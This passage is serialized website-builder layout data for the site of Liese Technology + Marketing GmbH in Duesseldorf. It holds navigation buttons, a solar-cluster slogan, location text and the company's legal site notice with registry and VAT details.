100%",b:537,j:"absolute",dB:"img",z:23,k:"div",c:264,d:176,r:"inline"},"521":{cS:true,x:"visible",a:36,cA:false,b:8,j:"absolute",bX:false,c:260,k:"div",z:30,cL:"521",d:102,bY:1,cK:{a:[{b:"558",p:3,z:false}]},bZ:180,cM:true,cV:[]},"615":{b:0,z:2,K:"None",c:149,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"609",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"425_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"43"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">INTRODUCTION</font>",bA:"#000000",x:"visible",I:"None",a:80,y:"preserve",bB:0},"607":{h:"482",p:"no-repeat",x:"visible",a:846,q:"100% 100%",b:537,j:"absolute",dB:"img",z:25,k:"div",c:264,d:176,r:"inline"},"542":{G:"#5F5F5F",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"600",w:"<font color=\"#e83d07\"><font>Liese</font>&nbsp;</font>Technology + Marketing GmbH",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:5,aS:8,aT:8,a:10,b:1},"555":{h:"519",p:"no-repeat",x:"visible",a:0,q:"100% 100%",b:0,j:"absolute",dB:"img",z:34,k:"div",bF:"521",d:102,c:260,r:"inline",cM:true},"611":{b:0,z:1,K:"None",c:68,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"609",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"424_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"1"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"HOME",bA:"#000000",x:"visible",I:"None",a:0,y:"preserve",bB:0},"603":{b:140,z:21,K:"Solid",c:90,L:"Solid",d:15,aS:6,M:1,bD:"none",N:1,aT:6,dB:"button",O:1,g:"#F0F0F0",aU:6,P:1,aV:6,j:"absolute",k:"div",aI:4,aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",Z:"break-word",r:"inline",C:"#A0A0A0",s:"'Open Sans'",D:"#A0A0A0",t:13,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"172"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"more Info",x:"visible",I:"Solid",a:266,y:"preserve",J:"Solid"},"616":{b:0,z:5,K:"None",c:171,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"609",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"428_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"160"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"SCOPE OF SUPPLY<br>",x:"visible",I:"None",a:580,y:"preserve",J:"None"}}},{o:"182",p:"600px",cA:false,Y:1240,Z:800,L:[],c:"#FFFFFF",bY:1,d:1240,U:{"150":{V:{Hauptzeitachse:"556"},W:"556",n:"Symbol 6"},"521":{V:{Hauptzeitachse:"558"},W:"558",n:"Symbol 2"},"371":{V:{Hauptzeitachse:"557"},W:"557",n:"Symbol"}},T:{"557":{b:[],c:"371",z:0,i:"557",a:[],n:"Hauptzeitachse",s:"371",f:30},"432_hover":{i:"432_hover",n:"432_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"621"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"621",f:"c"}],f:30},"433_hover":{i:"433_hover",n:"433_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"624"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"624",f:"c"}],f:30},"434_hover":{i:"434_hover",n:"434_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"626"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"626",f:"c"}],f:30},"435_hover":{i:"435_hover",n:"435_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"622"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"622",f:"c"}],f:30},"436_hover":{i:"436_hover",n:"436_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"625"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"625",f:"c"}],f:30},"437_hover":{i:"437_hover",n:"437_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"620"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"620",f:"c"}],f:30},kTimelineDefaultIdentifier:{i:"kTimelineDefaultIdentifier",n:"Hauptzeitachse",z:0,b:[],a:[],f:30},"438_hover":{i:"438_hover",n:"438_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"623"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"623",f:"c"}],f:30},"556":{b:[],c:"150",z:0,i:"556",a:[],n:"Hauptzeitachse",s:"150",f:30},"558":{b:[],c:"521",z:0,i:"558",a:[],n:"Hauptzeitachse",s:"521",f:30}},bZ:180,O:["555","521","621","619","624","626","623","622","625","620","540","150","627","617","618","371","542","541"],n:"Unbenanntes Layout","_":6,v:{"627":{aV:8,w:"<font>Fully integrated Solar Cluster: Glass, Silicon, Solarcell and Powerplant.\n\n\n\n\n</font>",a:45,x:"visible",Z:"break-word",b:128,y:"preserve",j:"absolute",z:13,yy:"nowrap",s:"'Open Sans'",aT:8,k:"div",aS:8,t:24,r:"inline",G:"#E83D07",aU:8,v:"600"},"622":{b:0,z:4,K:"None",c:76,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"619",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"435_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"98"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>VISION</font><br>",x:"visible",I:"None",a:492,y:"preserve",J:"None"},"540":{c:1238,d:2,I:"None",J:"None",K:"None",g:"#797979",L:"None",M:0,N:0,bF:"150",A:"#D8DDE4",x:"visible",j:"absolute",B:"#D8DDE4",k:"div",O:0,C:"#D8DDE4",z:14,cM:true,D:"#D8DDE4",P:0,a:0,b:0},"619":{k:"div",x:"visible",c:875,d:27,z:26,a:303,j:"absolute",b:72},"620":{b:0,z:6,K:"None",c:100,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"619",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"437_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"186"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"LOCATION<br><br>",x:"visible",I:"None",a:763,y:"preserve",J:"None"},"625":{b:0,z:5,K:"None",c:171,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"619",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"436_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"160"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"SCOPE OF SUPPLY<br>",x:"visible",I:"None",a:580,y:"preserve",J:"None"},"521":{cS:true,x:"visible",a:36,cA:false,b:8,j:"absolute",bX:false,c:260,k:"div",z:28,cL:"521",d:102,bY:1,cK:{a:[{b:"558",p:3,z:false}]},bZ:180,cM:true,cV:[]},"617":{b:137,z:27,K:"Solid",c:90,L:"Solid",d:15,aS:6,M:1,bD:"none",N:1,aT:6,dB:"button",O:1,g:"#F0F0F0",aU:6,P:1,aV:6,j:"absolute",k:"div",aI:4,aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",Z:"break-word",r:"inline",C:"#A0A0A0",s:"'Open Sans'",D:"#A0A0A0",t:13,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"160"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"back<br><br>",x:"visible",I:"Solid",a:904,y:"preserve",J:"Solid"},"623":{b:0,z:7,K:"None",c:88,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"619",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"438_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"80"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MISSION</font><br><br>",x:"visible",I:"None",a:392,y:"preserve",J:"None"},"541":{G:"#424242",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:14,Z:"break-word",v:"300",w:"<font>Koenigsallee 14</font><font>&nbsp;|&nbsp;</font><font>D-40212 Duesseldorf</font><font>&nbsp;|&nbsp;</font><font>phone +49 211 13866 156</font><font>&nbsp;|&nbsp;</font><font>fax: +49 211 13866 157</font><br>",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:6,aS:8,aT:8,a:10,b:23},"626":{b:0,z:3,K:"None",c:139,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"619",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"434_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"53"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MANAGEMENT</font><br><br>",bA:"#000000",x:"visible",I:"None",a:241,y:"preserve",bB:0},"621":{b:0,z:1,K:"None",c:68,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"619",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"432_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"1"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"HOME",bA:"#000000",x:"visible",I:"None",a:0,y:"preserve",bB:0},"371":{cS:true,x:"visible",a:36,cA:false,b:725,j:"absolute",bX:false,c:689,k:"div",z:25,cL:"371",d:59,bY:1,cK:{a:[{b:"557",p:3,z:false}]},bZ:180,cM:true,cV:[]},"150":{cS:true,x:"visible",a:0,cA:false,b:109,j:"absolute",bX:false,c:1238,k:"div",z:20,cL:"150",d:3,bY:1,cK:{a:[{b:"556",p:3,z:false}]},bZ:180,cM:true,cV:[]},"555":{h:"519",p:"no-repeat",x:"visible",a:0,q:"100% 100%",b:0,j:"absolute",dB:"img",z:34,k:"div",bF:"521",d:102,c:260,r:"inline",cM:true},"618":{h:"474",p:"no-repeat",x:"visible",a:52,q:"100% 100%",b:204,j:"absolute",dB:"img",z:22,k:"div",c:1126,d:448,r:"inline"},"624":{b:0,z:2,K:"None",c:149,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"619",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"433_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"43"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">INTRODUCTION</font>",bA:"#000000",x:"visible",I:"None",a:80,y:"preserve",bB:0},"542":{G:"#5F5F5F",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"600",w:"<font color=\"#e83d07\"><font>Liese</font>&nbsp;</font>Technology + Marketing GmbH",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:5,aS:8,aT:8,a:10,b:1}}},{o:"195",p:"600px",cA:false,Y:1240,Z:800,L:[],c:"#FFFFFF",bY:1,d:1240,U:{"150":{V:{Hauptzeitachse:"556"},W:"556",n:"Symbol 6"},"371":{V:{Hauptzeitachse:"557"},W:"557",n:"Symbol"},"521":{V:{Hauptzeitachse:"558"},W:"558",n:"Symbol 2"}},T:{"442_hover":{i:"442_hover",n:"442_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"638"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"638",f:"c"}],f:30},"443_hover":{i:"443_hover",n:"443_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"634"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"634",f:"c"}],f:30},"444_hover":{i:"444_hover",n:"444_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"637"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"637",f:"c"}],f:30},"445_hover":{i:"445_hover",n:"445_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"639"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"639",f:"c"}],f:30},"446_hover":{i:"446_hover",n:"446_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"635"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"635",f:"c"}],f:30},"557":{b:[],c:"371",z:0,i:"557",a:[],n:"Hauptzeitachse",s:"371",f:30},"556":{b:[],c:"150",z:0,i:"556",a:[],n:"Hauptzeitachse",s:"150",f:30},"558":{b:[],c:"521",z:0,i:"558",a:[],n:"Hauptzeitachse",s:"521",f:30},kTimelineDefaultIdentifier:{i:"kTimelineDefaultIdentifier",n:"Hauptzeitachse",z:0,b:[],a:[],f:30},"440_hover":{i:"440_hover",n:"440_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"640"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"640",f:"c"}],f:30},"441_hover":{i:"441_hover",n:"441_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"636"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"636",f:"c"}],f:30}},bZ:180,O:["555","521","640","633","636","638","635","634","637","639","540","150","628","632","631","630","629","371","542","541"],n:"Unbenanntes Layout","_":7,v:{"637":{b:0,z:5,K:"None",c:171,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"633",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"444_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"160"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"SCOPE OF SUPPLY<br>",x:"visible",I:"None",a:580,y:"preserve",J:"None"},"629":{G:"#5F5F5F",aU:8,c:376,aV:8,d:202,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"300",w:"<font><span style=\"font-weight: 600;\"><font color=\"#e83d07\">Liese</font> Technology + Marketing GmbH</span>\nKoenigsallee 14\n<br>D-40212 Duesseldorf\n<br>Germany\n<br><br>Phone:\t+49 (0) 211 13866 156\n<br>Fax:\t+49 (0) 211 13866 157\n<br>E-Mail:\tliese@mhlc.de\n<br>Web:\twww.mhlc.de</font>",j:"absolute",x:"visible",k:"div",y:"preserve",z:26,aS:8,aT:8,a:806,F:"right",b:455},"633":{k:"div",x:"visible",c:875,d:27,z:30,a:303,j:"absolute",b:72},"638":{b:0,z:3,K:"None",c:139,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"633",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"442_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"53"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MANAGEMENT</font><br><br>",bA:"#000000",x:"visible",I:"None",a:241,y:"preserve",bB:0},"540":{c:1238,d:2,I:"None",J:"None",K:"None",g:"#797979",L:"None",M:0,N:0,bF:"150",A:"#D8DDE4",x:"visible",j:"absolute",B:"#D8DDE4",k:"div",O:0,C:"#D8DDE4",z:14,cM:true,D:"#D8DDE4",P:0,a:0,b:0},"634":{b:0,z:4,K:"None",c:76,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"633",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"443_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"98"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>VISION</font><br>",x:"visible",I:"None",a:492,y:"preserve",J:"None"},"639":{b:0,z:6,K:"None",c:100,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"633",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"445_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"186"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"LOCATION<br><br>",x:"visible",I:"None",a:763,y:"preserve",J:"None"},"630":{h:"505",p:"no-repeat",x:"visible",a:410,q:"100% 100%",b:456,j:"absolute",dB:"img",z:33,k:"div",c:361,d:241,r:"inline"},"150":{cS:true,x:"visible",a:0,cA:false,b:109,j:"absolute",bX:false,c:1238,k:"div",z:20,cL:"150",d:3,bY:1,cK:{a:[{b:"556",p:3,z:false}]},bZ:180,cM:true,cV:[]},"541":{G:"#424242",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:14,Z:"break-word",v:"300",w:"<font>Koenigsallee 14</font><font>&nbsp;|&nbsp;</font><font>D-40212 Duesseldorf</font><font>&nbsp;|&nbsp;</font><font>phone +49 211 13866 156</font><font>&nbsp;|&nbsp;</font><font>fax: +49 211 13866 157</font><br>",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:6,aS:8,aT:8,a:10,b:23},"635":{b:0,z:7,K:"None",c:88,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"633",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"446_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"80"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MISSION</font><br><br>",x:"visible",I:"None",a:392,y:"preserve",J:"None"},"371":{cS:true,x:"visible",a:36,cA:false,b:725,j:"absolute",bX:false,c:689,k:"div",z:29,cL:"371",d:59,bY:1,cK:{a:[{b:"557",p:3,z:false}]},bZ:180,cM:true,cV:[]},"631":{h:"488",p:"no-repeat",x:"visible",a:410,q:"100% 100%",b:191,j:"absolute",dB:"img",z:32,k:"div",c:361,d:241,r:"inline"},"521":{cS:true,x:"visible",a:36,cA:false,b:8,j:"absolute",bX:false,c:260,k:"div",z:34,cL:"521",d:102,bY:1,cK:{a:[{b:"558",p:3,z:false}]},bZ:180,cM:true,cV:[]},"542":{G:"#5F5F5F",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"600",w:"<font color=\"#e83d07\"><font>Liese</font>&nbsp;</font>Technology + Marketing GmbH",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:5,aS:8,aT:8,a:10,b:1},"636":{b:0,z:2,K:"None",c:149,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"633",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"441_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"43"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">INTRODUCTION</font>",bA:"#000000",x:"visible",I:"None",a:80,y:"preserve",bB:0},"628":{aV:8,w:"<font>We are located in Duesseldorf at the Koenigsallee</font>",a:45,x:"visible",Z:"break-word",b:128,y:"preserve",j:"absolute",z:13,yy:"nowrap",s:"'Open Sans'",aT:8,k:"div",aS:8,t:24,r:"inline",G:"#E83D07",aU:8,v:"600"},"555":{h:"519",p:"no-repeat",x:"visible",a:0,q:"100% 100%",b:0,j:"absolute",dB:"img",z:34,k:"div",bF:"521",d:102,c:260,r:"inline",cM:true},"640":{b:0,z:1,K:"None",c:68,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"633",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"440_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:0.79999999999999993,p:1,g:3,e:"1"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"HOME",bA:"#000000",x:"visible",I:"None",a:0,y:"preserve",bB:0},"632":{h:"486",p:"no-repeat",x:"visible",a:52,q:"100% 100%",b:191,j:"absolute",dB:"img",z:31,k:"div",c:339,d:506,r:"inline"}}},{o:"215",p:"600px",cA:false,Y:1240,Z:800,L:[],c:"#FFFFFF",bY:1,d:1240,U:{"150":{V:{Hauptzeitachse:"556"},W:"556",n:"Symbol 6"},"371":{V:{Hauptzeitachse:"557"},W:"557",n:"Symbol"},"521":{V:{Hauptzeitachse:"558"},W:"558",n:"Symbol 2"}},T:{"497_hover":{i:"497_hover",n:"497_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"650"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"650",f:"c"}],f:30},"556":{b:[],c:"150",z:0,i:"556",a:[],n:"Hauptzeitachse",s:"150",f:30},"468_hover":{i:"468_hover",n:"468_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"642"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"642",f:"c"}],f:30},"498_hover":{i:"498_hover",n:"498_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"652"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"652",f:"c"}],f:30},"500_hover":{i:"500_hover",n:"500_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"653"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"653",f:"c"}],f:30},"499_hover":{i:"499_hover",n:"499_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"648"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"648",f:"c"}],f:30},"557":{b:[],c:"371",z:0,i:"557",a:[],n:"Hauptzeitachse",s:"371",f:30},"494_hover":{i:"494_hover",n:"494_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"649"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"649",f:"c"}],f:30},"495_hover":{i:"495_hover",n:"495_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"651"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"651",f:"c"}],f:30},kTimelineDefaultIdentifier:{i:"kTimelineDefaultIdentifier",n:"Hauptzeitachse",z:0,b:[],a:[],f:30},"496_hover":{i:"496_hover",n:"496_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"647"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"647",f:"c"}],f:30},"558":{b:[],c:"521",z:0,i:"558",a:[],n:"Hauptzeitachse",s:"521",f:30},"467_hover":{i:"467_hover",n:"467_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"645"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"645",f:"c"}],f:30}},bZ:180,O:["555","521","649","646","651","647","653","650","652","648","540","150","644","641","643","371","542","541","645","642"],n:"Unbenanntes Layout","_":8,v:{"645":{b:753,z:24,K:"None",c:149,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"467_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:13,F:"center",v:"600",G:"#E83D07",aP:"auto",w:"<font>SITE NOTICE</font>",x:"visible",I:"None",a:785,y:"preserve",J:"None"},"641":{aV:8,w:"<span style=\"font-weight: 600;\"><font>Information pursuant to \u00a7 5 TMG</font></span><p><font><font color=\"#e83d07\">Liese</font> Technology + Marketing GmbH<br>\nKoenigsallee 14<br>\n40212 Duesseldorf</font></p>\n\n<p><font>Handelsregister: HRB 64939<br>\nRegistration court: Amtsgericht Duesseldorf</font></p>\n\n<p><font><strong>Represented by the managing director:</strong><br>\nMichael Harro Liese</font></p><font><span style=\"font-weight: 600;\">\n\nContact</span><br>Phone: +49 211 13866 158\n\nTelefax: +49 211 13866 157\nE-mail: liese@mhlc.de</font><p></p><font><span style=\"font-weight: 600;\">\n\nVAT ID</span><br>Sales tax identification number according to \u00a7 27 a of the Sales Tax Law:<br>DE815253439<br><br><span style=\"font-weight: 600;\">EU dispute resolution<br></span>The European Commission provides a platform for online dispute resolution (ODR): <a href=\"https://ec.europa.eu/consumers/odr\" target=\"_blank\" rel=\"noopener\">https://ec.europa.eu/consumers/odr</a>.<span style=\"font-weight: 600;\"><br></span></font><p><font> Our e-mail address can be found above in the site notice.</font></p>\n\n<p><font>We are not willing or obliged to participate in dispute resolution proceedings before a consumer arbitration board.</font></p>",x:"visible",a:45,Z:"break-word",b:165,y:"preserve",j:"absolute",z:27,k:"div",s:"'Open Sans'",aT:8,d:490,c:543,aS:8,t:14,G:"#5F5F5F",aU:8,r:"inline"},"646":{k:"div",x:"visible",c:875,d:27,z:26,a:303,j:"absolute",b:72},"650":{b:0,z:4,K:"None",c:76,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"646",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"497_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open 